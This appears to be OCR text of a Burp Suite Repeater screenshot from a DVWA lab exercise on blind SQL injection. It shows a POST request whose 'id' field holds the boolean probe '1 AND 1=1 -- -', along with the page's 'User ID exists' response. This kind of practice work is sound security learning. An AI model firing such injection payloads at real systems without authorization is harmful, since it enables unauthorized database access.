 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
12 Cookie: id=1; security=medium; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1%20AND%201%3d1%20--%20-&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
User ID exists in the database.
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="
_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
97 <li>
<a href="
Search 0 highlights
Inspector
Back
Body parameter
Name
id
Value
1%20AND%201%3d1%20--%20-
Decoded from: URL encoding
1 AND 1=1 -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom